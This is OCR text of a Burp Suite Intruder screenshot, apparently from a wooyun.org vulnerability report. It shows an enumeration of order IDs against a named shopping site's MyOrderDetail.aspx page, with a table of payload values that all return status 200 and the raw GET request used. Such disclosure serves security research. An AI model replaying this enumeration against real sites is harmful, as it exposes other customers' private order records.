 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
890 9880 200 85630
1668 7661 200 84466
846 5480 200 82313
545 4450 200 79988
1913 2191 200 76800
1796 5971 200 76652
728 7270 200 75555
1933 2391 200 75491
310 9030 200 74537
1867 6681 200 73615
1111 0111 200 73211
1653 2561 200 71409
Request Response
Raw Params Headers Hex
GET /MyAccount/MyOrderDetail.aspx?soSysNo=23000 HTTP/1.1
Host: www.haikele.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Paused
www.wooyun.org